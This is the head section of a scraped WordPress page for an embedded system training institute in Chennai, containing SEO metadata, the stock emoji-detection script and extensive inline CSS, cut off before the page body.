

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meprojectschennai.co.in/embedded-system-training-in-chennai/
body_size: 63696
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Embedded System Training in Chennai | Embedded Training Institute</title>
	<meta name="description" content="Embedded System Training In Chennai, Embedded System Training Institute In Chennai, Embedded System Courses In Chennai, Training Institute In Chennai, Embedded System, Training, Chennai, Course" />
	<link rel="canonical" href="https://meprojectschennai.co.in/embedded-system-training-in-chennai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Embedded System Training in Chennai | Embedded Training Institute" />
	<meta property="og:description" content="Embedded System Training In Chennai, Embedded System Training Institute In Chennai, Embedded System Courses In Chennai, Training Institute In Chennai, Embedded System, Training, Chennai, Course" />
	<meta property="og:url" content="https://meprojectschennai.co.in/embedded-system-training-in-chennai/" />
	<meta property="og:site_name" content="M.E Projects in Chennai" />
	<meta property="article:modified_time" content="2021-10-05T10:17:46+00:00" />
	<meta property="og:image" content="http://meprojectschennai.co.in/wp-content/uploads/2021/10/2827484-scaled-e1633091957843-1024x635.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://meprojectschennai.co.in/embedded-system-training-in-chennai/","url":"https://meprojectschennai.co.in/embedded-system-training-in-chennai/","name":"Embedded System Training in Chennai | Embedded Training Institute","isPartOf":{"@id":"https://meprojectschennai.co.in/#website"},"primaryImageOfPage":{"@id":"https://meprojectschennai.co.in/embedded-system-training-in-chennai/#primaryimage"},"image":{"@id":"https://meprojectschennai.co.in/embedded-system-training-in-chennai/#primaryimage"},"thumbnailUrl":"http://meprojectschennai.co.in/wp-content/uploads/2021/10/2827484-scaled-e1633091957843-1024x635.jpg","datePublished":"2021-08-21T10:49:44+00:00","dateModified":"2021-10-05T10:17:46+00:00","description":"Embedded System Training In Chennai, Embedded System Training Institute In Chennai, Embedded System Courses In Chennai, Training Institute In Chennai, Embedded System, Training, Chennai, Course","breadcrumb":{"@id":"https://meprojectschennai.co.in/embedded-system-training-in-chennai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://meprojectschennai.co.in/embedded-system-training-in-chennai/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://meprojectschennai.co.in/embedded-system-training-in-chennai/#primaryimage","url":"http://meprojectschennai.co.in/wp-content/uploads/2021/10/2827484-scaled-e1633091957843-1024x635.jpg","contentUrl":"http://meprojectschennai.co.in/wp-content/uploads/2021/10/2827484-scaled-e1633091957843-1024x635.jpg"},{"@type":"BreadcrumbList","@id":"https://meprojectschennai.co.in/embedded-system-training-in-chennai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://meprojectschennai.co.in/"},{"@type":"ListItem","position":2,"name":"EMBEDDED SYSTEM TRAINING"}]},{"@type":"WebSite","@id":"https://meprojectschennai.co.in/#website","url":"https://meprojectschennai.co.in/","name":"M.E Projects in Chennai","description":"Final Year Projects in Chennai","publisher":{"@id":"https://meprojectschennai.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://meprojectschennai.co.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://meprojectschennai.co.in/#organization","name":"M.E Projects in Chennai","url":"https://meprojectschennai.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://meprojectschennai.co.in/#/schema/logo/image/","url":"https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png","contentUrl":"https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png","width":1817,"height":575,"caption":"M.E Projects in Chennai"},"image":{"@id":"https://meprojectschennai.co.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="M.E Projects in Chennai &raquo; Feed" href="https://meprojectschennai.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="M.E Projects in Chennai &raquo; Comments Feed" href="https://meprojectschennai.co.in/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/meprojectschennai.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://meprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.27' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://meprojectschennai.co.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://meprojectschennai.co.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-643{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-retina .hfe-retina-image-container .hfe-retina-img{border-color:var( --e-global-color-primary );}.elementor-widget-retina .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-copyright .hfe-copyright-wrapper a, .elementor-widget-copyright .hfe-copyright-wrapper{color:var( --e-global-color-text );}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
